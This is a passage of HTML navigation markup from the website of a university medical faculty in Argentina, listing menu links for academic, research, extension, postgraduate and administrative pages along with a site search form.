		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item">Información sobre rendiciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Enlaces</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-82df0a5" class="elementor-nav-menu"><li class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NO-BORRAR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Superior</a></li><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item">Recursos Humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Principal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
